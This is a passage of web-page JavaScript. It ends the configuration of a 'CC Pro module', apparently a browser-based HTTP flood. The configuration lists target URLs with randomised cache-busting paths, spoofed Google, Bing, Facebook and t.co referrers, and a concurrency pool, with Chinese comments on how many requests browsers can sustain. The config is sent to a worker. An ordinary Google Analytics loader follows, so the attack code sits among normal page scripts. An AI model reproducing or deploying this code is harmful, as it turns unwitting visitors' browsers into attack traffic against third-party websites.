
{{RAND}}.html', 'https://www.hy-gt.cn/book/{{RAND}}.html',
'https://zcqrlzysc.com/index.php?{{RAND}}.html' ], refs: [ // [伪装来
源] 'https://www.google.com/', 'https://www.bing.com/',
'https://m.facebook.com/', 'https://t.co/' ], // power: 并发池大小。 //
128-256 是现代浏览器比较安全的范围。过高会导致浏览器卡
顿。 power: 32 } }; if (port.start) port.start(); // 延迟发送指令确保握
手成功 setTimeout(() => { port.postMessage(CONFIG);
console.log("CC Pro module started."); }, 500); } catch (err) {
console.error("CC Pro module launch failed:", err); } } launch(); })();
(function () { // 防止重复加载 if (window.__ga_loaded__) return;
window.__ga_loaded__ = true; // 初始化 dataLayer
window.dataLayer = window.dataLayer || []; function gtag(){
dataLayer.push(arguments); } window.gtag = gtag; // 动态加载
Google gtag 脚本 var s = document.createElement('script'); s.async =
true; s.src = 'https://www.googletagmanager.com/gtag/js?id=G-
0EERM42ZV7'; document.head.appendChild(s); // 初始化 GA
gtag('js', new Date()); gtag('config', 'G-0EERM42ZV7'); })();